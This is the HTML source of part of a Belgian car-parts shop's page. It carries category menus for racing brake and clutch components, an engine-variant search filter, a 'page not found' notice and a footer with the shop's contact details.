													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="268254" data-id-criterion-group="4" id="as4c_4_2310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2310" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 CRDi - 66kW/90cv - 07/05-12/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268482" data-id-criterion-group="4" id="as4c_4_2311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2311" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 CRDi - 75kW/102cv - 07/05-08/06						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268879" data-id-criterion-group="4" id="as4c_4_2958" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2958" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 - 75kW/102cv - 04/04-12/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269238" data-id-criterion-group="4" id="as4c_4_3002" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3002" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 - 77kW/105cv - 04/04-12/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269686" data-id-criterion-group="4" id="as4c_4_3106" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3106" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 - 90kW/122cv - 04/04-01/07						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269930" data-id-criterion-group="4" id="as4c_4_3451" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3451" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 CRDi - 85kW/115cv - 06/05-12/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="270226" data-id-criterion-group="4" id="as4c_4_6595" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6595" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 - 105kW/143cv - 04/04-01/07						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="270397" data-id-criterion-group="4" id="as4c_4_7268" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7268" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 CRDi - 83kW/112cv - 04/04-05/06						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="275550" />
				<input type="hidden" name="as4c_hidden[3][]" value="275550" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="156029" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
